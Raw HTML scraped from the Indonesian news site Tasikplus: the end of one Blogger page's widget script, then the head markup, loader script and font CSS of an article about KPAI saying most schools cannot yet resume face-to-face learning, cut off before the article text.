'banner-home2', 'id': 'HTML3'}, {'title': 'Berita Hukum', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Kampus', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Pemkab', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pemkot', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Redaksi', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Site Links', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Useful Links', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Alamat Redaksi', 'type': 'Text', 'sectionId': 'footer4', 'id': 'Text11'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList134', 'menuleft', document.getElementById('LinkList134'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList135', 'menuleft', document.getElementById('LinkList135'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'rcGrid', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'moreGrid', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'banner-home2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text11', 'footer4', document.getElementById('Text11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html
body_size: 207783
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='pub-5357398332131472' name='google-adsense-account'/>
<meta content='f7uhmU8S19WHH7wy1FbFb-t9sNv6uWyvj9MwjuxXhuI' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Tasikplus' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3o-XC5AKIebB6ka3PrhPgS5HdFJUtCxZw0_OrtDxuIBaCb5ox_iffE717adBetpzq-14ebjcucEKz_mYFqR9eEfs1ETu5cOOmeq1CYfC2nJvrloHqc0N45DNO4Par_n3ZBVyaAXbk_ro/' property='og:image'/>
<meta content='https://www.facebook.com/tasikplus.media' property='article:author'/>
<meta content='https://www.facebook.com/Tasikplus' property='article:publisher'/>
<meta content='195923277208477' property='fb:app_id'/>
<meta content='100001433157569' property='fb:admins'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Tasikplus: KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka' name='twitter:title'/>
<meta content='@skutasikplus' name='twitter:site'/>
<meta content='@skutasikplus' name='twitter:creator'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tasikplus.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tasikplus - RSS" href="https://www.tasikplus.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.blogger.com/feeds/120555017842523443/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/4424734447774859635/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX2igA8d3CmLR5yCszzfU4dUmNqijqr52zFLupSRSoBrj3kEIVHLxkhS4KQrGQ8Bq67w2nxsJmj0RHpESFA1GA5mhyphenhyphen0dJa-SfdqWokCSd_bwNGHsIQ0MTu6RF51hjhy0bNudyK6ujEkUY/w500-h238/komisioner+KPAI.jpg' rel='image_src'/>
<title>KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka - Tasikplus</title>
<meta content='' name='description'/>
<meta content='KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka, Tasikplus: KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka, Tasikplus' name='keywords'/>
<meta content='KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka' name='keywords'/>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' property='og:url'/>
<meta content='KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka' property='og:title'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX2igA8d3CmLR5yCszzfU4dUmNqijqr52zFLupSRSoBrj3kEIVHLxkhS4KQrGQ8Bq67w2nxsJmj0RHpESFA1GA5mhyphenhyphen0dJa-SfdqWokCSd_bwNGHsIQ0MTu6RF51hjhy0bNudyK6ujEkUY/w1200-h675-p-k-no-nu/komisioner+KPAI.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka' property='twitter:title'/>
<meta content='https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX2igA8d3CmLR5yCszzfU4dUmNqijqr52zFLupSRSoBrj3kEIVHLxkhS4KQrGQ8Bq67w2nxsJmj0RHpESFA1GA5mhyphenhyphen0dJa-SfdqWokCSd_bwNGHsIQ0MTu6RF51hjhy0bNudyK6ujEkUY/w1200-h675-p-k-no-nu/komisioner+KPAI.jpg' property='twitter:image'/>
<meta content='  Komisioner KPAI, Retno Listyarti , Kamis lalu, mengunjungi SMP Negeri 1 Rajapolah, Kab .Tasikmalaya. Komisi Perlindungan Anak Indonesia (K...' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka","url":"https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html","potentialAction":{"@type":"SearchAction","target":"https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) 